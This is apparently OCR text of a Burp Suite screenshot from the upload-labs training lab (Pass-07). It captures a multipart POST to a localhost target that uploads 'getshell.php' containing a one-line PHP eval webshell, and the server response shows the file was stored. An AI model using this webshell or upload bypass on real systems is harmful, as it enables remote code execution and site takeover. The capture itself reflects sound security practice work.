 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /uploadlabs/Pass-07/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 338
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryR8TAmKSmobQz7J5y
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/uploadlabs/Pass-07/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundaryR8TAmKSmobQz7J5y
23 Content-Disposition : form-data ; name ="upload_file "; filename ="getshell.php "
24 Content-Type : application/octet-stream
25
26 <?php @eval($_POST['value']);?>
27 ------WebKitFormBoundaryR8TAmKSmobQz7J5y
28 Content-Disposition : form-data ; name ="submit "
29
30
31 ------WebKitFormBoundaryR8TAmKSmobQz7J5y--
32
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</h3>
60 <form enctype ="multipart/form-data " method ="post " onsubmit ="return
checkFile() ">
61 <p>
<p>
62 <input class ="input_file " type ="file " name ="upload_file "/>
63 <input class ="button " type ="submit " name ="submit " value =" "
/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202311231902097636.php " width ="250px " />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer ">
75 <center >
Copyright&nbsp;@&nbsp; <span id="copyright_time ">
</span>
&nbsp;by&nbsp; <a href ="http://gv7.me " target ="_bank ">
c0ny1
</a>
</center >
76 </div>
77 <div class ="mask ">
</div>
78 <div class ="dialog ">
79 <div class ="dialog-title ">
&nbsp; <a href ="javascript:void(0) " class ="close " title =" ">
</a>
</div>
80 <div class ="dialog-content ">
</div>
81 </div>
82 </body >
83 <script type ="text/javascript " src="/uploadlabs/js/jquery.min.js ">
</script >
84 <script type ="text/javascript " src="/uploadlabs/js/prism.js ">
</script >
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 19
Response headers 6
Done
4,237 bytes | 5 millis